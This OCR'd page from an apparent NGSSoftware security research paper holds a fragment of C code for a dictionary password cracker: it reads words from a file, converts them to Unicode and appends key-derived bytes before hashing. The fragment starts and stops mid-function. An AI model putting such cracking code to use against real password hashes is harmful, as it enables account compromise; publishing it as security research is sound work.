NGSSoftware Insight Security Research
NULL,
NULL,
PROV_RSA_FULL,
CRYPT_NEWKEYSET ))
{
printf("FAILLLLLLL!!!");
return FALSE;
}
}
}
while(1)
{
// get a word to try from the file
ZeroMemory(wttf,44);
if(!fgets(wttf,40,fd))
return printf("\nEnd of password file. Didn't find the password.\n");
wd++;
len = strlen(wttf);
wttf[len-1]=0x00;
ZeroMemory(uwttf,84);
// Convert the word to UNICODE
while(count < len)
{
uwttf[cnt]=wttf[count];
cnt++;
uwttf[cnt]=0x00;
count++;
cnt++;
}
len --;
wp = &uwttf;
sscanf(pkey,"%x",&key);
cnt = cnt - 2;
// Append the random stuff to the end of
// the uppercase unicode password
t = key >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key << 8;
t = t >> 24;
7